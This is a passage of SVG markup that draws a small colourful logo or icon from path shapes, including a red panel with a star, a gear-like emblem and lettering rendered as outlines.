<path fill-rule="evenodd" clip-rule="evenodd" d="M10.9461 20.3212V27.416H28.5848V20.1846L39.9143 24.6583V26.3402L39.6411 26.4341V26.9549L39.9143 26.861V28.7051L39.6411 28.7991V29.3284L39.9143 29.2259V31.0701L19.9704 38.3356L0.0947266 31.1469V29.3028L0.367931 29.3967V28.8759L0.0947266 28.782V26.9378L0.367931 27.0318V26.511L0.0947266 26.4085V24.7351L10.9461 20.3212Z" fill="#008600"/>
<path d="M10.9461 20.3212V27.416H28.5848V20.1846L39.9143 24.6583V26.3402L39.6411 26.4341V26.9549L39.9143 26.861V28.7051L39.6411 28.7991V29.3284L39.9143 29.2259V31.0701L19.9704 38.3356L0.0947266 31.1469V29.3028L0.367931 29.3967V28.8759L0.0947266 28.782V26.9378L0.367931 27.0318V26.511L0.0947266 26.4085V24.7351L10.9461 20.3212Z" stroke="#008600" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path d="M39.7181 26.2463L20.0303 33.4093V31.8982L39.7181 24.7266V26.2463Z" stroke="#0000FF" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path d="M39.7181 28.6125L20.0303 35.7756V34.2644L39.7181 27.0928V28.6125Z" stroke="#0000FF" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path d="M39.7181 30.976L20.0303 38.1391V36.6279L39.7181 29.4648V30.976Z" stroke="#0000FF" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path d="M19.902 38.1477L0.291016 31.0529V29.5332L19.902 36.628V38.1477Z" stroke="#0000FF" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path d="M19.902 35.7749L0.291016 28.6886V27.1689L19.902 34.2637V35.7749Z" stroke="#0000FF" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path d="M0.291016 26.3149V24.8037L19.902 31.8985V33.4097L0.291016 26.3149Z" stroke="#0000FF" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M19.902 38.1477L0.291016 31.0529V29.5332L19.902 36.628V38.1477Z" fill="white"/>
<path d="M19.902 38.1477L0.291016 31.0529V29.5332L19.902 36.628V38.1477Z" stroke="#009800" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M19.902 35.7749L0.291016 28.6886V27.1689L19.902 34.2637V35.7749Z" fill="white"/>
<path d="M19.902 35.7749L0.291016 28.6886V27.1689L19.902 34.2637V35.7749Z" stroke="#009800" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.291016 26.3149V24.8037L19.902 31.8985V33.4097L0.291016 26.3149Z" fill="white"/>
<path d="M0.291016 26.3149V24.8037L19.902 31.8985V33.4097L0.291016 26.3149Z" stroke="#009800" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.7181 30.976L20.0303 38.1391V36.6279L39.7181 29.4648V30.976Z" fill="white"/>
<path d="M39.7181 30.976L20.0303 38.1391V36.6279L39.7181 29.4648V30.976Z" stroke="#009800" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.7181 28.6125L20.0303 35.7756V34.2644L39.7181 27.0928V28.6125Z" fill="white"/>
<path d="M39.7181 28.6125L20.0303 35.7756V34.2644L39.7181 27.0928V28.6125Z" stroke="#009800" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.7181 26.2463L20.0303 33.4093V31.8982L39.7181 24.7266V26.2463Z" fill="white"/>
<path d="M39.7181 26.2463L20.0303 33.4093V31.8982L39.7181 24.7266V26.2463Z" stroke="#009800" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path d="M28.4041 2.40137H17.5869V23.7967H28.4041V2.40137Z" fill="white"/>
<path d="M11.0816 2.40097V2.22168H28.7546V27.587H10.9023V2.22168H11.0816V2.40097H11.2609V27.237H28.396V2.58026H11.0816V2.40097H11.2609H11.0816Z" fill="#C31425"/>
<path d="M18.1844 2.40137H11.0811V27.4081H18.1844V2.40137Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M26.6724 4.7751L26.903 4.869C26.8809 4.99404 26.8178 5.10819 26.7237 5.19343C26.6369 5.27024 26.5235 5.31007 26.4078 5.30443C26.3333 5.30648 26.2595 5.2905 26.1926 5.25779C26.1257 5.22508 26.0677 5.17663 26.0236 5.11662C25.8974 4.98192 25.8246 4.80589 25.8187 4.62142C25.81 4.43284 25.864 4.2467 25.9724 4.09209C26.0205 4.03227 26.0817 3.98426 26.1512 3.95171C26.2208 3.91916 26.2968 3.90289 26.3736 3.90424C26.4397 3.90216 26.5055 3.91491 26.566 3.9415C26.6266 3.96809 26.6805 4.00789 26.7237 4.05796C26.7881 4.12732 26.8323 4.2129 26.8517 4.30554L26.6127 4.37385C26.602 4.30966 26.5722 4.25015 26.5273 4.20309C26.48 4.16234 26.419 4.14099 26.3566 4.14332C26.3146 4.14293 26.2732 4.15283 26.236 4.17219C26.1988 4.19154 26.1669 4.21975 26.1431 4.25431C26.0828 4.36058 26.056 4.48257 26.0663 4.60433C26.0567 4.73151 26.0833 4.8588 26.1431 4.97144C26.1678 5.00444 26.2001 5.03099 26.2373 5.04883C26.2744 5.06666 26.3154 5.0753 26.3566 5.07394C26.387 5.07533 26.4173 5.06987 26.4454 5.05805C26.4734 5.04624 26.4985 5.02835 26.5188 5.00563C26.573 4.94268 26.6085 4.86576 26.6212 4.78364L26.6724 4.7751ZM24.9735 5.42396H25.204V5.68863H24.9649L24.9735 5.42396ZM24.7686 4.61288C24.7609 4.73552 24.7906 4.85762 24.8539 4.96295C24.8836 4.99728 24.9203 5.02479 24.9615 5.04367C25.0028 5.06255 25.0476 5.07233 25.093 5.07233C25.1383 5.07233 25.1832 5.06255 25.2244 5.04367C25.2657 5.02479 25.3024 4.99728 25.332 4.96295C25.363 4.91576 25.386 4.86381 25.4003 4.80923C25.4097 4.74125 25.4097 4.67231 25.4003 4.60433C25.4066 4.48068 25.3737 4.35822 25.3064 4.25431C25.2786 4.21772 25.2423 4.18846 25.2007 4.16911C25.159 4.14977 25.1132 4.14093 25.0674 4.14332C25.0217 4.14231 24.9764 4.1518 24.9349 4.17104C24.8935 4.19028 24.857 4.21877 24.8283 4.25431C24.7791 4.37017 24.7672 4.49847 24.7942 4.62142L24.7686 4.61288ZM24.521 4.61288C24.5173 4.49409 24.5346 4.3756 24.5722 4.26286C24.5955 4.19311 24.6333 4.12907 24.6832 4.075C24.7278 4.02736 24.7797 3.98701 24.8369 3.95546C24.9156 3.91359 25.0039 3.89304 25.093 3.89574C25.1722 3.89429 25.2509 3.91033 25.3232 3.9428C25.3955 3.97527 25.4597 4.02334 25.5113 4.08355C25.628 4.23109 25.6858 4.41664 25.6735 4.60433C25.6846 4.78789 25.6301 4.96944 25.5199 5.11662C25.4691 5.17778 25.405 5.22648 25.3325 5.25904C25.26 5.29159 25.181 5.30712 25.1015 5.30443C25.0208 5.30779 24.9403 5.29264 24.8663 5.26008C24.7923 5.22752 24.7267 5.17845 24.6746 5.11662C24.5767 4.97103 24.5315 4.79627 24.5466 4.62142L24.521 4.61288ZM23.3684 5.27884V3.92133H23.6074V4.45921H24.1112V3.92133H24.3502V5.27884H24.1112V4.68974H23.6416V5.27884H23.3684ZM22.4378 3.92133H22.6768V5.27884H22.4378V3.92133ZM21.584 5.41542H21.8145V5.68008H21.584V5.41542ZM21.8401 4.74096L21.6779 4.23722L21.5157 4.74096H21.8401ZM22.2841 5.27884H22.0194L21.917 4.97144H21.5499L21.4474 5.27884H21.1913L21.6609 3.92133H21.9084L22.2841 5.27884ZM20.2521 4.15186V4.51043H20.5083V4.68974H20.2521V5.04831H20.4314H20.6022C20.6504 5.02883 20.6899 4.9924 20.7132 4.94586C20.7629 4.76422 20.7629 4.57253 20.7132 4.39089C20.7077 4.34283 20.6867 4.29789 20.6534 4.26286C20.6257 4.22591 20.5868 4.19893 20.5424 4.186H20.2265L20.2521 4.15186ZM20.0131 3.92133H20.679C20.7488 3.94794 20.8105 3.99206 20.8583 4.04942C20.9087 4.11591 20.9464 4.19118 20.9693 4.2714C20.9837 4.37907 20.9837 4.48812 20.9693 4.59579C20.9833 4.6949 20.9833 4.79552 20.9693 4.89463C20.9458 4.97814 20.9017 5.05445 20.8412 5.11662C20.797 5.16623 20.7413 5.20433 20.679 5.22762H20.0131V4.63852H19.8936V4.45921H20.0131V3.92133Z" fill="#EC1C24"/>
<path d="M15.291 13.2613L15.2397 13.1674L23.8798 8.45458L24.6055 7.60935L23.8115 7.25077L15.3507 13.3467L15.291 13.2613L15.2397 13.1674L15.291 13.2613L15.2227 13.1759L23.7945 7.01172L24.9556 7.53251L24.025 8.6168L15.3422 13.3552L15.2227 13.1759L15.291 13.2613Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.9053 19.2975L25.1014 7.396L24.2562 7.11426L16.9053 19.2975Z" fill="#F2C616"/>
<path d="M16.905 19.2971L16.8281 19.2459L24.956 7.43835L24.2986 7.22491L16.9818 19.3398L16.905 19.2971L16.8281 19.2459L16.905 19.2971L16.8281 19.2545L24.2132 7.00293L25.2377 7.34444L16.9818 19.3484L16.8281 19.2545L16.905 19.2971Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M24.6055 6.62695C24.7308 6.62696 24.8533 6.66428 24.9574 6.73409C25.0614 6.8039 25.1424 6.90303 25.1899 7.01897C25.2375 7.13492 25.2495 7.26242 25.2244 7.3852C25.1993 7.50798 25.1383 7.62053 25.0491 7.70854C24.9599 7.79655 24.8465 7.856 24.7234 7.87941C24.6003 7.90281 24.473 7.88909 24.3577 7.83996C24.2424 7.79083 24.1444 7.70855 24.076 7.60354C24.0076 7.49853 23.972 7.37554 23.9737 7.25024C23.9759 7.08416 24.0435 6.92561 24.1617 6.80897C24.28 6.69233 24.4394 6.62694 24.6055 6.62695Z" fill="#F2C616"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.847 3.45996L15.1544 4.40764H16.1618L15.3507 4.99674L15.6581 5.95295L14.847 5.36386L14.0359 5.95295L14.3433 4.99674L13.5322 4.40764H14.5397L14.847 3.45996Z" fill="#FFF100"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.0108 20.4582L20.0204 21.3974L19.807 21.1754C19.4426 21.4015 19.0407 21.5605 18.6203 21.645V21.9523H17.2799V21.6364C16.8278 21.5362 16.3989 21.3507 16.0163 21.09L15.7772 21.3291L14.821 20.3558L15.0686 20.1082C14.8243 19.7412 14.6559 19.3289 14.5734 18.8958H14.2148V17.5298H14.5734C14.6703 17.0632 14.8621 16.6214 15.1369 16.2321L14.8893 15.9674L15.8797 15.0283L16.1273 15.2844C16.4795 15.0586 16.8701 14.8995 17.2799 14.8149V14.4648H18.6459V14.8063C19.0972 14.8904 19.527 15.0647 19.9095 15.3186L20.1485 15.0881L21.1047 16.0614L20.8827 16.2919C21.1352 16.6667 21.3121 17.0872 21.4035 17.5298H21.7023V18.8958H21.4035C21.3115 19.3786 21.1164 19.8358 20.8315 20.2362L21.0108 20.4582ZM17.9629 15.3356C18.5441 15.3357 19.1123 15.5081 19.5954 15.8312C20.0786 16.1543 20.455 16.6135 20.6771 17.1507C20.8991 17.6878 20.9568 18.2788 20.8427 18.8487C20.7287 19.4187 20.4482 19.942 20.0366 20.3523C19.625 20.7627 19.1009 21.0418 18.5306 21.1542C17.9603 21.2665 17.3695 21.2072 16.833 20.9836C16.2965 20.76 15.8384 20.3822 15.5167 19.8981C15.195 19.414 15.0242 18.8453 15.0259 18.2641C15.0214 17.8755 15.094 17.49 15.2396 17.1297C15.3852 16.7694 15.6008 16.4416 15.874 16.1652C16.1471 15.8889 16.4724 15.6695 16.831 15.5198C17.1896 15.37 17.5743 15.2929 17.9629 15.293V15.3356Z" fill="#FFF100"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.0811 23.1132H17.0574C17.4815 23.1562 17.88 23.336 18.1929 23.6255C18.3123 23.4602 18.4705 23.327 18.6537 23.2377C18.8369 23.1483 19.0394 23.1055 19.243 23.1132H28.6345V27.382H11.0811V23.1132Z" fill="#F2C616"/>
<path d="M11.0816 23.1136V22.9343H17.058C17.5183 22.9861 17.951 23.1801 18.2959 23.4892L18.1679 23.6258L18.0227 23.5234C18.1584 23.3347 18.3384 23.1823 18.5468 23.0796C18.7552 22.9769 18.9858 22.927 19.218 22.9343H28.7716V27.5873H10.9023V22.9343H11.0816V23.1136H11.3036V27.2287H28.3789V23.2843H19.2009C19.024 23.2781 18.8482 23.3153 18.689 23.3927C18.5297 23.4701 18.3918 23.5853 18.2874 23.7283L18.1764 23.8991L18.0227 23.7539C17.7344 23.4955 17.3739 23.3317 16.9897 23.2843V23.1136V23.2843H11.0133V23.1136H11.0816Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M26.2798 25.8199H26.5786L26.442 24.6843L26.2798 25.8199ZM25.5797 26.6736L26.0492 24.3684H26.8262L27.3043 26.6736H26.6725L26.6213 26.2638H26.2029L26.1432 26.6736H25.5797ZM23.9148 26.0418V24.9917C23.9084 24.8969 23.9244 24.8019 23.9615 24.7144C23.9986 24.6269 24.0557 24.5493 24.1283 24.488C24.2841 24.3748 24.4737 24.3176 24.6661 24.3258C24.8654 24.3161 25.0617 24.3765 25.2211 24.4965C25.2914 24.5574 25.3466 24.6339 25.3822 24.7198C25.4177 24.8058 25.4327 24.8989 25.426 24.9917V26.0418C25.4301 26.1331 25.4139 26.2241 25.3785 26.3083C25.343 26.3925 25.2893 26.4676 25.2211 26.5284C25.0629 26.6515 24.8664 26.715 24.6661 26.7078C24.468 26.7184 24.2731 26.6544 24.1197 26.5284C24.0468 26.464 23.9902 26.3833 23.9546 26.2927C23.919 26.2022 23.9053 26.1045 23.9148 26.0077V26.0418ZM24.4954 24.949V26.0845C24.4928 26.1417 24.5077 26.1983 24.5381 26.2467C24.554 26.2647 24.5738 26.2786 24.596 26.2875C24.6183 26.2964 24.6423 26.3 24.6661 26.298C24.6964 26.302 24.7271 26.2958 24.7534 26.2803C24.7797 26.2648 24.8001 26.241 24.8113 26.2126C24.8211 26.1704 24.8211 26.1266 24.8113 26.0845V24.949C24.8171 24.9036 24.8171 24.8578 24.8113 24.8124C24.7962 24.7858 24.7736 24.7642 24.7462 24.7505C24.7188 24.7368 24.688 24.7316 24.6576 24.7356C24.6286 24.7333 24.5996 24.7394 24.5739 24.753C24.5482 24.7666 24.5269 24.7872 24.5125 24.8124C24.5017 24.8455 24.496 24.8801 24.4954 24.9149V24.949ZM22.139 26.6565V24.3514H22.7281V25.2051H23.0611V24.3514H23.6502V26.6565H23.0611V25.6747H22.7281V26.6565H22.139ZM20.3717 26.6565V24.3514H20.9352V25.2905L21.3365 24.3514H21.9512L21.4645 25.299L21.9597 26.6565H21.3365L21.0718 25.8028L20.9352 25.9906V26.6309L20.3717 26.6565ZM17.8104 26.6565V24.3514H18.3995V25.2051H18.741V24.3514H19.3301V26.6565H18.741V25.6747H18.3995V26.6565H17.8104ZM16.0431 26.0247V24.9746C16.0367 24.8798 16.0527 24.7848 16.0898 24.6973C16.1269 24.6098 16.184 24.5322 16.2566 24.4709C16.4147 24.3558 16.6076 24.2986 16.803 24.3087C16.9993 24.301 17.1923 24.3613 17.3494 24.4794C17.4197 24.5403 17.4749 24.6168 17.5104 24.7028C17.546 24.7887 17.561 24.8818 17.5543 24.9746V25.1881H16.9652V24.9319C16.9751 24.8869 16.9751 24.8403 16.9652 24.7953C16.9507 24.7701 16.9294 24.7495 16.9037 24.7359C16.8781 24.7223 16.849 24.7162 16.82 24.7185C16.7898 24.7156 16.7594 24.7213 16.7322 24.7349C16.705 24.7485 16.6822 24.7694 16.6664 24.7953C16.6574 24.8404 16.6574 24.8868 16.6664 24.9319V26.0674C16.651 26.1204 16.651 26.1767 16.6664 26.2296C16.6831 26.2488 16.7044 26.2635 16.7282 26.2725C16.752 26.2814 16.7777 26.2843 16.803 26.2809C16.8329 26.2823 16.8625 26.275 16.8883 26.2598C16.9141 26.2447 16.9349 26.2223 16.9481 26.1955C16.9534 26.153 16.9534 26.11 16.9481 26.0674V25.7344H17.5372V26.0247C17.5414 26.116 17.5251 26.207 17.4897 26.2912C17.4542 26.3754 17.4005 26.4506 17.3323 26.5114C17.179 26.6373 16.984 26.7013 16.7859 26.6907C16.5856 26.6979 16.3892 26.6344 16.2309 26.5114C16.1604 26.4488 16.1053 26.3708 16.0698 26.2834C16.0342 26.1961 16.0193 26.1017 16.026 26.0077L16.0431 26.0247ZM14.8735 25.8369H15.1637L15.0271 24.7014L14.8735 25.8369ZM14.9674 23.8135H15.4626L15.1211 24.2062H14.8137L14.9674 23.8135ZM14.6344 24.3428H15.4113L15.898 26.6565H15.2747L15.2235 26.2467H14.8137L14.7539 26.6565H14.1648L14.6344 24.3428ZM13.0891 24.7356V25.2563H13.1915C13.2244 25.2616 13.2581 25.2571 13.2884 25.2434C13.3187 25.2298 13.3444 25.2076 13.3623 25.1795C13.3786 25.118 13.3786 25.0532 13.3623 24.9917C13.3794 24.9302 13.3794 24.8653 13.3623 24.8039C13.3461 24.7809 13.3242 24.7625 13.2988 24.7505C13.2733 24.7385 13.2452 24.7334 13.2172 24.7356H13.0891ZM13.0891 25.632V26.2638H13.2086C13.2397 26.2669 13.2711 26.2632 13.3006 26.2529C13.3302 26.2426 13.357 26.2259 13.3794 26.2041C13.3976 26.1197 13.3976 26.0323 13.3794 25.9479C13.3924 25.8773 13.3924 25.805 13.3794 25.7344C13.3637 25.701 13.3381 25.6732 13.306 25.6548C13.2739 25.6365 13.2369 25.6285 13.2001 25.632H13.0891ZM12.5 26.6565V24.3514H13.3538C13.5248 24.335 13.6964 24.3772 13.8404 24.4709C13.8954 24.5246 13.9372 24.5903 13.9623 24.6629C13.9875 24.7355 13.9955 24.813 13.9855 24.8892C13.9908 25.0025 13.9733 25.1157 13.9343 25.2222C13.8765 25.3245 13.7818 25.4008 13.6697 25.4356C13.728 25.4396 13.7846 25.457 13.835 25.4867C13.8854 25.5163 13.9282 25.5573 13.9599 25.6064C14.0261 25.7171 14.0588 25.8446 14.0539 25.9735C14.062 26.1475 14.0108 26.3191 13.9087 26.4602C13.839 26.5304 13.7546 26.5843 13.6616 26.6183C13.5687 26.6522 13.4694 26.6653 13.3708 26.6565H12.5Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.709 13.0991L23.9734 8.42052L24.8101 7.54114L23.871 7.11426L15.709 13.0991Z" fill="#F2C616"/>
<path d="M24.6058 6.62808V6.53418C24.796 6.53418 24.9784 6.60974 25.1129 6.74423C25.2474 6.87873 25.323 7.06116 25.323 7.25136C25.323 7.44157 25.2474 7.62395 25.1129 7.75844C24.9784 7.89294 24.796 7.9685 24.6058 7.9685C24.4156 7.9685 24.2332 7.89294 24.0987 7.75844C23.9642 7.62395 23.8887 7.44157 23.8887 7.25136C23.8887 7.06116 23.9642 6.87873 24.0987 6.74423C24.2332 6.60974 24.4156 6.53418 24.6058 6.53418V6.71349C24.4995 6.71349 24.3955 6.74501 24.307 6.80411C24.2186 6.86321 24.1496 6.94725 24.1089 7.04553C24.0682 7.14381 24.0575 7.25192 24.0783 7.35626C24.0991 7.4606 24.1503 7.55644 24.2255 7.63166C24.3007 7.70688 24.3966 7.75812 24.5009 7.77887C24.6052 7.79962 24.7134 7.78899 24.8117 7.74828C24.9099 7.70757 24.9939 7.63861 25.0531 7.55016C25.1122 7.46171 25.1437 7.35775 25.1437 7.25136C25.1437 7.10871 25.087 6.97189 24.9862 6.87102C24.8853 6.77015 24.7485 6.71349 24.6058 6.71349V6.62808Z" fill="#C31425"/>
</g>
<defs>
<clipPath id="clip0_8203_421954">
<rect width="39.9989" height="36.1996" fill="white" transform="translate(0 2.22168)"/>
</clipPath>
</defs>
</svg>
